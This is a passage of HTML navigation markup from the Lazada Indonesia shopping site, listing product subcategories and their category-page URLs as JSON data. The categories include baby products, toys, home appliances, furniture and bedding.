                                          [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                                <span>Pakaian &amp; Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_3">
                                          [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                                <span>Perlengkapan Menyusui</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_4">
                                          [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                                <span>Perlengkapan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_5">
                                          [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                                <span>Kamar Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_6">
                                          [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                <span>Perawatan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_7">
                                          [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                                <span>Mainan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_8">
                                          [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                                <span>Mainan Elektronik &amp; RC</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_9">
                                          [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                                <span>Mainan Olahraga &amp; Luar
                                                                                    Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_10">
                                          [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_7_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                                <span>Mainan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_11">
                                          [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                                        data-spm="cate_8">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                <span>TV &amp; Perangkat Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_0">
                                          [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                                <span>Peralatan Dapur Kecil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_1">
                                          [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                                <span>Elektronik Rumah Besar</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_2">
                                          [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                                <span>Penyejuk dan Pembersih
                                                                                    Udara</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_3">
                                          [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                                <span>Penghisap Debu &amp; Perawatan
                                                                                    Lantai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_4">
                                          [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                                <span>Alat Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_5">
                                          [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_6">
                                          [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                                <span>Aksesoris Televisi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_7">
                                          [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_8_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                                <span>Home Entertainment</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_8">
                                          [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                                        data-spm="cate_9">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                                <span>Dekorasi Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-furnitur/">
                                                                                <span>Furnitur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                                <span>Kelengkapan Tempat Tidur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
